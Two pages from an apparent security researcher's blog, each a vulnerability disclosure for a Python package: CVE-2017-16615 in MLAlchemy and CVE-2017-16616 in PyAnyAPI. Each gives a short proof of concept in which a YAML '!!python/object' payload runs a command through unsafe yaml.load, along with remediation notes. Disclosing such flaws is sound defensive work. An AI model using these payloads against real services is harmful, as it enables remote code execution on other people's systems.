

<file: blog/2017/11/08/cve-2017-16615-critical-restful-web-applications-vulnerability/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>CVE-2017-16615: Critical RESTful Web Applications Vulnerability - Joel</title>
  <meta name="author" content="Joel">

  
  <meta name="description" content="Python Package:　　MLAlchemy Version:　　　　　 Before 0.2.2 Published:　　　　Nov. 7th. 2017 Reported by: 　　　　　 Joel CVE-2017-16615 　　　CVE_details Overview &hellip;">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://joel-malwarebenchmark.github.io/blog/2017/11/08/cve-2017-16615-critical-restful-web-applications-vulnerability/">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="Joel" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="/javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  <!--Fonts from Google"s Web font directory at http://google.com/webfonts -->
<link href="//fonts.googleapis.com/css?family=PT+Serif:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=PT+Sans:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">

  

</head>

<body   >
  <header role="banner"><hgroup>
  <h1><a href="/">Joel</a></h1>
  
    <h2>security researcher@MalwareBenchMark</h2>
  
</hgroup>

</header>
  <nav role="navigation"><ul class="subscription" data-subscription="rss">
  <li><a href="/atom.xml" rel="subscribe-rss" title="subscribe via RSS">RSS</a></li>
  
</ul>
  
<form action="https://www.google.com/search" method="get">
  <fieldset role="search">
    <input type="hidden" name="sitesearch" value="joel-malwarebenchmark.github.io">
    <input class="search" type="text" name="q" results="0" placeholder="Search"/>
  </fieldset>
</form>
  
<ul class="main-navigation">
  <li><a href="/">Blog</a></li>
  <li><a href="/blog/archives">Archives</a></li>
</ul>

</nav>
  <div id="main">
    <div id="content">
      <div>
<article class="hentry" role="article">
  
  <header>
    
      <h1 class="entry-title">CVE-2017-16615: Critical RESTful Web Applications Vulnerability</h1>
    
    
      <p class="meta">
        




<time class='entry-date' datetime='2017-11-08T19:53:05+08:00'><span class='date'><span class='date-month'>Nov</span> <span class='date-day'>8</span><span class='date-suffix'>th</span>, <span class='date-year'>2017</span></span> <span class='time'>7:53 pm</span></time>
        
      </p>
    
  </header>


<div class="entry-content"><p><font size="4"><strong>Python Package:</strong>　　<a href="https://pypi.python.org/pypi/mlalchemy/">MLAlchemy</a>  </font></p>

<p><font size="4"> <strong>Version:</strong>　　　　　 Before 0.2.2  </font></p>

<p><font size="4"> <strong>Published:</strong>　　　　Nov. 7th. 2017  </font></p>

<p><font size="4"> <strong>Reported by:</strong> 　　　　　 Joel  </font></p>

<p><font size="4"> <strong>CVE-2017-16615</strong> 　　　<a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-16615">CVE_details</a> </font></p>

<h2>Overview</h2>

<p><code>MLAlchemy</code> is a Python-based utility library aimed at allowing relatively safe conversion from YAML/JSON to SQLAlchemy read-only queries. One use case here is to allow RESTful web applications (written in Python) to receive YAML- or JSON-based queries for data, e.g. from a front-end JavaScript-based application. By exploiting vulnerability, attackers can execute arbitrary python commands resulting in command execution. Due to a wide range of involved, the vulnerability is extremely dangerous.</p>

<p>An issue was discovered in the <code>MLAlchemy</code> package before <code>0.2.2</code>.Untrusted data passed into the <code>parse_yaml_query()</code> function can execute arbitrary python commands resulting in command execution.</p>

<h2>POC</h2>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>from mlalchemy import parse_yaml_query
</span><span class='line'>parse_yaml_query('!!python/object/apply:os.system ["calc.exe"]')
</span></code></pre></td></tr></table></div></figure>


<h5>Poc Video</h5>

<center><iframe width="560" height="315" src="https://www.youtube.com/embed/AnjFmHI8FzY" frameborder="0" gesture="media" allowfullscreen></iframe></center>


<h2>Remediation</h2>

<p>The updated versions of <code>MLAlchemy (0.2.2)</code> correctly use the <code>yaml.safe_load</code> method which prevents remote code execution.</p>
</div>


  <footer>
    <p class="meta">
      
  

<span class="byline author vcard">Posted by <span class="fn">Joel</span></span>

      




<time class='entry-date' datetime='2017-11-08T19:53:05+08:00'><span class='date'><span class='date-month'>Nov</span> <span class='date-day'>8</span><span class='date-suffix'>th</span>, <span class='date-year'>2017</span></span> <span class='time'>7:53 pm</span></time>
      

<span class="categories">
  
    <a class='category' href='/blog/categories/vulnerability/'>vulnerability</a>
  
</span>


    </p>
    
      <div class="sharing">
  
  <a href="//twitter.com/share" class="twitter-share-button" data-url="http://joel-malwarebenchmark.github.io/blog/2017/11/08/cve-2017-16615-critical-restful-web-applications-vulnerability/" data-via="" data-counturl="http://joel-malwarebenchmark.github.io/blog/2017/11/08/cve-2017-16615-critical-restful-web-applications-vulnerability/" >Tweet</a>
  
  
  
</div>

    
    <p class="meta">
      
        <a class="basic-alignment left" href="/blog/2017/11/08/cve-2017-16618-convert-through-owlmixin/" title="Previous Post: CVE-2017-16618: Convert through OwlMixin">&laquo; CVE-2017-16618: Convert through OwlMixin</a>
      
      
    </p>
  </footer>
</article>

</div>

<aside class="sidebar">
  
    <section>
  <h1>Recent Posts</h1>
  <ul id="recent_posts">
    
      <li class="post">
        <a href="/blog/2017/11/08/cve-2017-16615-critical-restful-web-applications-vulnerability/">CVE-2017-16615: Critical RESTful Web Applications Vulnerability</a>
      </li>
    
      <li class="post">
        <a href="/blog/2017/11/08/cve-2017-16618-convert-through-owlmixin/">CVE-2017-16618: Convert Through OwlMixin</a>
      </li>
    
      <li class="post">
        <a href="/blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/">CVE-2017-16616: YAMLParser in PyAnyAPI</a>
      </li>
    
  </ul>
</section>





  
</aside>


    </div>
  </div>
  <footer role="contentinfo"><p>
  Copyright &copy; 2017 - Joel -
  <span class="credit">Powered by <a href="http://octopress.org">Octopress</a></span>
</p>

</footer>
  







  <script type="text/javascript">
    (function(){
      var twitterWidgets = document.createElement('script');
      twitterWidgets.type = 'text/javascript';
      twitterWidgets.async = true;
      twitterWidgets.src = '//platform.twitter.com/widgets.js';
      document.getElementsByTagName('head')[0].appendChild(twitterWidgets);
    })();
  </script>





</body>
</html>
</file>


<file: blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>CVE-2017-16616: YAMLParser in PyAnyAPI - Joel</title>
  <meta name="author" content="Joel">

  
  <meta name="description" content="Python Package:　　PyAnyAPI Version:　　　　　 Before 0.6.1 Published:　　　　Nov. 7th. 2017 Reported by: 　　　　　 Joel CVE-2017-16616 　　　CVE_details Overview &hellip;">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://joel-malwarebenchmark.github.io/blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="Joel" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="/javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  <!--Fonts from Google"s Web font directory at http://google.com/webfonts -->
<link href="//fonts.googleapis.com/css?family=PT+Serif:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=PT+Sans:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">

  

</head>

<body   >
  <header role="banner"><hgroup>
  <h1><a href="/">Joel</a></h1>
  
    <h2>security researcher@MalwareBenchMark</h2>
  
</hgroup>

</header>
  <nav role="navigation"><ul class="subscription" data-subscription="rss">
  <li><a href="/atom.xml" rel="subscribe-rss" title="subscribe via RSS">RSS</a></li>
  
</ul>
  
<form action="https://www.google.com/search" method="get">
  <fieldset role="search">
    <input type="hidden" name="sitesearch" value="joel-malwarebenchmark.github.io">
    <input class="search" type="text" name="q" results="0" placeholder="Search"/>
  </fieldset>
</form>
  
<ul class="main-navigation">
  <li><a href="/">Blog</a></li>
  <li><a href="/blog/archives">Archives</a></li>
</ul>

</nav>
  <div id="main">
    <div id="content">
      <div>
<article class="hentry" role="article">
  
  <header>
    
      <h1 class="entry-title">CVE-2017-16616: YAMLParser in PyAnyAPI</h1>
    
    
      <p class="meta">
        




<time class='entry-date' datetime='2017-11-08T17:30:12+08:00'><span class='date'><span class='date-month'>Nov</span> <span class='date-day'>8</span><span class='date-suffix'>th</span>, <span class='date-year'>2017</span></span> <span class='time'>5:30 pm</span></time>
        
      </p>
    
  </header>


<div class="entry-content"><p><font size="4"><strong>Python Package:</strong>　　<a href="https://pypi.python.org/pypi/pyanyapi/">PyAnyAPI</a>  </font></p>

<p><font size="4"> <strong>Version:</strong>　　　　　 Before 0.6.1  </font></p>

<p><font size="4"> <strong>Published:</strong>　　　　Nov. 7th. 2017  </font></p>

<p><font size="4"> <strong>Reported by:</strong> 　　　　　 Joel  </font></p>

<p><font size="4"> <strong>CVE-2017-16616</strong> 　　　<a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-16616">CVE_details</a></font></p>

<h2>Overview</h2>

<p><code>PyAnyAPI</code> is a Library for for convenient interface creation over various types of data in a declarative way. An issue was discovered in the <code>pyanapi</code> package before <code>0.6.1</code>.Untrusted data passed into the <code>yaml.load()</code> function can execute arbitrary python commands resulting in command execution.</p>

<h2>POC</h2>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>from pyanyapi import YAMLParser
</span><span class='line'>YAMLParser({'test': 'container &gt; test'}).parse('!!python/object/apply:os.system ["calc.exe"]').test
</span><span class='line'>YAMLParser({'test': 'container &gt; test'}).parse('!!python/object/new:subprocess.check_output [["calc.exe"]]').test</span></code></pre></td></tr></table></div></figure>


<h5>Poc Video</h5>

<center><iframe width="560" height="315" src="https://www.youtube.com/embed/D15TTC7AWG4" frameborder="0" gesture="media" allowfullscreen></iframe></center>


<h2>Remediation</h2>

<p>The updated versions of <code>PyAnyAPI (0.6.1)</code> correctly use the <code>yaml.safe_load</code> method which prevents remote code execution.</p>
</div>


  <footer>
    <p class="meta">
      
  

<span class="byline author vcard">Posted by <span class="fn">Joel</span></span>

      




<time class='entry-date' datetime='2017-11-08T17:30:12+08:00'><span class='date'><span class='date-month'>Nov</span> <span class='date-day'>8</span><span class='date-suffix'>th</span>, <span class='date-year'>2017</span></span> <span class='time'>5:30 pm</span></time>
      

<span class="categories">
  
    <a class='category' href='/blog/categories/vulnerability/'>vulnerability</a>
  
</span>


    </p>
    
      <div class="sharing">
  
  <a href="//twitter.com/share" class="twitter-share-button" data-url="http://joel-malwarebenchmark.github.io/blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/" data-via="" data-counturl="http://joel-malwarebenchmark.github.io/blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/" >Tweet</a>
  
  
  
</div>

    
    <p class="meta">
      
      
        <a class="basic-alignment right" href="/blog/2017/11/08/cve-2017-16618-convert-through-owlmixin/" title="Next Post: CVE-2017-16618: Convert through OwlMixin">CVE-2017-16618: Convert through OwlMixin &raquo;</a>
      
    </p>
  </footer>
</article>

</div>

<aside class="sidebar">
  
    <section>
  <h1>Recent Posts</h1>
  <ul id="recent_posts">
    
      <li class="post">
        <a href="/blog/2017/11/08/cve-2017-16615-critical-restful-web-applications-vulnerability/">CVE-2017-16615: Critical RESTful Web Applications Vulnerability</a>
      </li>
    
      <li class="post">
        <a href="/blog/2017/11/08/cve-2017-16618-convert-through-owlmixin/">CVE-2017-16618: Convert Through OwlMixin</a>
      </li>
    
      <li class="post">
        <a href="/blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/">CVE-2017-16616: YAMLParser in PyAnyAPI</a>
      </li>
    
  </ul>
</section>





  
</aside>


    </div>
  </div>
  <footer role="contentinfo"><p>
  Copyright &copy; 2017 - Joel -
  <span class="credit">Powered by <a href="http://octopress.org">Octopress</a></span>
</p>

</footer>
  







  <script type="text/javascript">
    (function(){
      var twitterWidgets = document.createElement('script');
      twitterWidgets.type = 'text/javascript';
      twitterWidgets.async = true;
      twitterWidgets.src = '//platform.twitter.com/widgets.js';
      document.getElementsByTagName('head')[0].appendChild(twitterWidgets);
    })();
  </script>





</body>
</html>
</file>
